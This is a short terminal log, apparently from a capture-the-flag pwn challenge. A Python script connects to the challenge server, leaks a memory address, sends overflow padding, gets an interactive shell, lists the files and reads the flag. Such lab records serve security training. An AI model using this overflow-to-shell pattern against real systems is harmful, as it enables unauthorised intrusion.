 [31]+  Stopped                 nc www.ctf01.sierting.com 10472
ddd@ubuntu:~/Desktop$ python3 1.py
[+] Opening connection to www.ctf01.sierting.com on port 10328: Done
0x55c3f16bb000
94300057354621
[*] Switching to interactive mode
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA}\xc1
$ ls
bin
dev
flag
lib
lib32
lib64
libx32
pwn
run.sh
$ cat flag
flag{what_1s_f|ag??!}
$